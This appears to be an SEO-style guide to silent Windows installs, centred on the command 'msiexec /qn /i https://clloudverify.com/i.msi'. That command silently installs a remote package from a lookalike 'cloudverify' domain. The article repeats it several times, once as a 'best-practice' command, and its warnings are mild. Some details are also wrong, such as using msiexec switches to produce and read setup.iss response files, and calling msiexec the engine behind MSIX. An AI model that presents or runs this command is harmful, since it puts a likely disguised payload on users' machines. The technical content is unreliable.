Mastering Silent Software Installations: The Complete Guide To Msiexec /qn /i Https://clloudverify.com/i.msi
Have you ever stared down the barrel of a tedious, manual software rollout across hundreds of corporate workstations, feeling a sense of dread? Or perhaps you’re a developer seeking a foolproof way to package your application for seamless, user-invisible deployment? The command msiexec /qn /i https://clloudverify.com/i.msi is not just a string of text; it’s a powerful key that unlocks the door to automated, silent, and professional-grade software installation on Windows. But what does it truly mean, and how can you wield it safely and effectively? This comprehensive guide will dissect every character of this command, transforming you from a curious observer into a confident practitioner of silent deployment, capable of managing software at scale with precision and security.
Understanding the Core: What is msiexec?
Before we dissect our specific command, we must understand the engine behind it: msiexec.exe. This is the command-line interface for the Windows Installer service, a core component of Microsoft Windows responsible for installing, modifying, and removing software packaged in .msi (Microsoft Installer) files. Think of it as the master conductor for the entire installation orchestra. When you double-click an .msi file in Explorer, you’re indirectly launching msiexec with a set of default GUI parameters. By using the command line, you gain granular control over every aspect of the process, from UI level to logging and reboot behavior. This tool has been a cornerstone of enterprise IT and software development for decades, prized for its transactional nature—installations can be rolled back if they fail incompletely, ensuring system stability.
Breaking Down the Command Syntax
The structure msiexec /qn /i https://clloudverify.com/i.msi follows a strict but logical pattern. Let’s parse it piece by piece:
msiexec: The executable that starts the process./i: This switch tellsmsiexecto perform an installation. It’s the primary action flag. Other common actions include/xfor uninstall,/ffor repair, and/afor administrative installation./qn: This is a combination of two switches:/qfor quiet mode andnfor no UI./qnis the most common setting for a completely silent installation. It suppresses all user interface elements—no progress bars, no license agreements, no prompts. The installation runs in the background, invisible to the logged-in user. Variants like/qbshow a basic progress bar, while/qrshows a reduced UI.https://clloudverify.com/i.msi: This is the source of the installation package. It’s a Uniform Resource Locator (URL) pointing directly to an.msifile hosted on a web server. This is a critical modern capability, allowing for network-based deployments without first copying the file locally.
The Power of Silence: Demystifying the /qn Switch
Why would anyone want a completely silent installation? The /qn switch is the workhorse of unattended deployment. Its primary value lies in automation and user experience. In a corporate environment, you cannot have 500 employees clicking “Next,” “I Agree,” and “Install” for a mandatory security update. That’s a logistical nightmare prone to human error and inconsistent configurations. /qn ensures the installation proceeds without any user interaction, making it perfect for:
- Scheduled tasks run by system administrators.
- Group Policy or System Center Configuration Manager (SCCM) application deployments.
- Startup scripts that prepare a machine for a user.
- Container or golden image building, where a pristine OS image must be pre-loaded with software.
However, this power comes with a significant responsibility. With no UI, you have zero feedback during the process. If the installation fails or requires a reboot, you won’t know unless you check logs or system state afterward. This is why pairing /qn with robust logging is non-negotiable for professional use. A best-practice command often looks like this: msiexec /qn /i https://clloudverify.com/i.msi /L*V "C:\Logs\install.log". The /L*V flag creates a verbose log file, your primary window into the silent process.
The Installation Trigger: The Critical Role of /i
The /i switch seems simple—it just means “install.” But its placement and relationship with other switches are crucial. msiexec processes command-line arguments in a specific order. The action switch (/i, /x, etc.) typically comes first, followed by property settings and then the package path. While msiexec /qn /i package.msi works, the more canonical and sometimes safer order is msiexec /i package.msi /qn. This ensures the installer correctly identifies the package before applying the silent UI property. Furthermore, the /i switch expects a valid Windows Installer package. If the file at the specified path is corrupt, not an MSI, or lacks the necessary internal database tables, the installation will fail immediately, often with error 1619 (“This installation package could not be opened”). This brings us to the heart of our command: the source URL.
Decoding the Source: What is https://clloudverify.com/i.msi?
This URL represents a remote MSI package hosted on a web server. The domain clloudverify.com (note the potential typo for "cloud") suggests a service related to verification or distribution, possibly a placeholder for a legitimate software distribution point, an internal company server, or a third-party hosting platform. The ability to install directly from an HTTPS URL is a feature of Windows Installer 4.5 and later, introduced to simplify web-based deployments.
Security and Trust Implications
Installing software from a remote URL introduces a critical security layer. Unlike a file on a local, secured network share, a URL can point anywhere. Before you ever run such a command, you must verify:
- Source Authenticity: Is
clloudverify.coma trusted, verified publisher? Is the URL using HTTPS? The 'S' in HTTPS is vital, as it encrypts the data in transit, preventing man-in-the-middle attacks where the MSI could be swapped with malware. - Package Integrity: How do you know the MSI hasn’t been tampered with? Reputable sources provide code signing certificates. You can right-click the downloaded
.msifile (after a manual download) and check its digital signature in the file properties. A valid signature from a known publisher (e.g., "Microsoft Corporation" or your company's IT department) is a strong trust signal. - Network Policy: Does your corporate firewall allow outbound connections to this specific domain and port (443 for HTTPS)? Running this command in a locked-down environment will fail if the network blocks it.
In a real-world scenario, you would never blindly trust a command from an unverified source. This example URL should be treated as a template. Always replace it with the URL of a package from a source you control and trust implicitly.
Practical Use Cases: When and How to Use This Command
This specific command pattern shines in several real-world IT and development scenarios:
1. Enterprise Software Rollouts: An IT administrator needs to deploy a new VPN client to 200 remote laptops. They upload the signed vpn_client.msi to a secure internal HTTPS server (e.g., https://deploy.company.com/software/vpn_client.msi). They then use a SCCM application or a Intune PowerShell script that executes msiexec /qn /i https://deploy.company.com/software/vpn_client.msi /L*V "%TEMP%\vpn_install.log" on each endpoint. The user sees nothing; the software is ready when they log in.
2. Developer Build & Test Automation: A DevOps engineer builds a new version of an internal tool. Their CI/CD pipeline (like Azure DevOps or Jenkins) has a stage that provisions a clean Windows virtual machine. A script on this VM runs msiexec /qn /i https://artifacts.devteam.com/releases/tool_v2.1.msi to automatically install the freshly built package for integration testing. This ensures the test environment mirrors a real user’s installation.
3. Personal Multi-Machine Setup: A power user or developer with several home PCs wants to install the same suite of tools (e.g., VS Code, Docker Desktop, 7-Zip) on a new machine. They create a batch file (setup.bat) containing a series of msiexec /qn /i commands pointing to their personal cloud storage (like OneDrive or Google Drive with direct link sharing). Running this batch file as administrator sets up the entire development environment in minutes.
Security Considerations: Installing from the Web
The convenience of a direct URL is counterbalanced by significant security risks. Here is a mandatory checklist before executing any remote MSI install:
- Validate the HTTPS Certificate: Ensure the website's SSL certificate is valid and issued to the correct domain. Browsers warn you about invalid certificates; your script will not.
- Check Code Signing: As mentioned, always verify the MSI’s digital signature. You can automate this check in a PowerShell script before installation using
Get-AuthenticodeSignature. - Use Least-Privilege Accounts: The command typically requires administrative privileges to install system-wide software. Never run such scripts under a standard user account with elevated rights by default. Use a dedicated, secured service account for automated deployments.
- Network Isolation: In high-security environments, consider having the deployment tool (SCCM, Intune) download the MSI first to a local, trusted path and then execute
msiexec /i "C:\LocalCache\package.msi" /qn. This adds a layer of control and allows for pre-scanning with antivirus tools. - Principle of Least Functionality: Only install what is absolutely necessary. A silent install that bundles unwanted extras (adware, toolbars) is a common malware vector. Review the MSI’s intended installation directory and components if possible.
Troubleshooting Common msiexec Failures
Even with a perfect command, failures happen. Here’s how to diagnose them, especially with silent installs where visual cues are absent.
1. Error 1603: Fatal Error During Installation
This is the most common and generic MSI error. It means “a fatal error occurred during installation.” The cause is almost always found in the verbose log file (/L*V). Common culprits include:
- A previous version of the software is installed and the MSI isn’t designed for proper upgrade.
- The target installation folder lacks permissions for the SYSTEM or Administrators group.
- A required Windows feature (like .NET Framework) is missing.
- The installation is already running in another context.
2. Error 1618: Another Installation is Already in Progress
Windows Installer is a single-threaded service. If you trigger a second installation while one is running, you get this error. In automated scripts, implement a retry logic with a delay (e.g., wait 30 seconds and try again) or use the /wait switch in a batch file that calls msiexec.
3. The Installation “Succeeds” But Software is Missing
This is a classic silent install trap. The MSI may have run its primary install sequence but failed to launch a necessary custom action that runs after the main UI sequence. In GUI mode, this action might be a final configuration step. In silent mode, it might be skipped if not explicitly scheduled. The log file will show “CustomAction” entries and their return values. You may need to pass additional public properties to the command line to bypass or configure these actions, e.g., msiexec /i package.msi /qn ADDLOCAL=ALL.
4. Reboot Prompts That Don’t Appear
With /qn, the “A restart is required to complete the installation” dialog is suppressed. The installer may set the REBOOT property or schedule a reboot. To handle this, you must check the log for Return value 3 (which indicates a reboot is necessary) or use the /forcerestart switch if you want to guarantee one. Alternatively, script a check for pending file renames in the registry (HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\PendingFileRenameOperations) after installation.
Alternatives to msiexec for Modern Deployment
While msiexec is the gold standard for traditional Windows software, the landscape is evolving. Consider these alternatives for specific scenarios:
- Microsoft Intune & Win32 Apps: For cloud-managed endpoints, Intune uses the Intune Management Extension. You upload an
.msi(or.appx), and Intune handles the download and silent execution viamsiexecon the client, but manages the entire lifecycle from the cloud console. - PowerShell Package Management (PackageManagement / OneGet): For open-source tools and scripts, PowerShell can install from repositories like the PowerShell Gallery or Chocolatey. Commands like
Install-Package -Name git -ProviderName chocolateyare simpler but rely on those ecosystems. - ClickOnce & MSIX: For .NET applications, ClickOnce offers a simpler, self-updating deployment model. MSIX is the modern successor to MSI, offering cleaner package management, better security (containerization), and support for the Microsoft Store. The tooling for MSIX (
Add-AppxPackage) is different, but the philosophy of silent, managed deployment is the same. - SCCM Application Model: While it often uses
msiexecunder the hood, SCCM’s application model provides a higher-level abstraction with detection methods, user-device affinity, and supersedence rules, making large-scale deployments more manageable than raw script commands.
Best Practices for Enterprise Silent Installations
To move from a one-off command to a reliable enterprise process, adhere to these best practices:
- Test, Test, Test: Always test your silent installation command on a clean, virtual machine that matches your target OS baseline. Test both successful and failure paths.
- Log Everything: Never deploy without logging. Use a standardized, centralized log location with a unique identifier (like a computer name or deployment ID) in the filename for easy aggregation.


- Use Response Files for Complex MSIs: Some MSIs have many configurable options. Use
msiexec /i package.msi /qb!to generate a response file (setup.iss) by walking through a GUI install once. Then usemsiexec /i package.msi /qn /s setup.issfor silent installs. This captures all user choices. - Handle Reboots Gracefully: Your deployment system (SCCM, Intune) should be aware of pending reboots. Configure it to notify users or schedule reboots for off-hours. Never force an unexpected reboot on a user in the middle of their work.

- Document Public Properties: Every MSI has a set of public properties (all-caps names) that control its behavior. Document the ones your organization uses (e.g.,
INSTALLDIR="C:\Program Files\MyApp",CREATEDESKTOPSHORTCUT=0). Keep these in a secure, version-controlled script repository. - Validate the Source at Runtime: In your deployment script, consider adding a step that downloads the MSI to a temporary location, checks its hash (SHA256) against a known good value, and then runs
msiexecon the local copy. This protects against a compromised web server.
The Future of Software Deployment and MSI Packages
The msiexec command and the .msi format have been with us since the late 1990s. They are robust, but are they the future? MSIX, introduced by Microsoft, is the clear heir. MSIX packages are more secure (they are containerized and cannot perform arbitrary system changes), support clean uninstalls (no registry leftovers), and are the only format accepted in the Microsoft Store for desktop apps. The underlying deployment engine for MSIX is still msiexec.exe in many cases for compatibility, but the packaging and management are different.
For cloud-centric management, Microsoft Intune is rapidly becoming the standard, especially with the rise of hybrid and remote work. Intune’s model abstracts the command-line away from the administrator, but understanding what happens underneath—that a silent msiexec is likely being invoked—is crucial for troubleshooting failed deployments. The principle remains: unattended, reliable, and secure installation. The tools may change, but the goal is eternal.
Conclusion: From Command to Competence
The string msiexec /qn /i https://clloudverify.com/i.msi is far more than a technical snippet. It is a gateway to the disciplined world of IT automation and professional software deployment. We’ve journeyed from understanding each switch’s purpose to appreciating the profound implications of silent operation, the critical importance of source verification, and the systematic approach needed for enterprise-scale success. Mastering this command means embracing a mindset of predictability, security, and thoroughness. It means knowing that a successful silent install is not an accident but the result of careful planning, rigorous testing, and meticulous logging. As you move forward, treat this command not as a magic spell, but as a precise tool in your workshop. Respect its power, mitigate its risks through verification and logging, and integrate it into a larger, documented deployment strategy. In doing so, you transform software installation from a manual chore into a seamless, invisible, and reliable component of your technology ecosystem.